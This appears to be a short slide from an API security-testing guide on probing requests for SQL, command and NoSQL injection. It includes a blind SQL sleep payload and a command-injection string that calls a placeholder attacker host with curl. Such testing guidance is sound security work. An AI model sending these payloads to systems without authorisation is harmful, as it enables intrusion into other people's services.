 Injection attacks
• Any state changing request (POST, DELETE, PUT etc. GET in some
cases) should be inspected for injection attacks.
• Any request having parameters must be tested with strings that are
known to break command context on the server.
• Like `'` or `" #` for example for SQL injection and `;` or `&` for
command injection.
• In some cases, because API devs normally build a middleware for API
requests, you may need to rely on blind queries (`'; SELECT sleep(100)
#` or `& curl http://attacker #`)
• For json contexts (mongo for example), use curly braces, inject in the
name (not the value) based on Content-Type of the request
 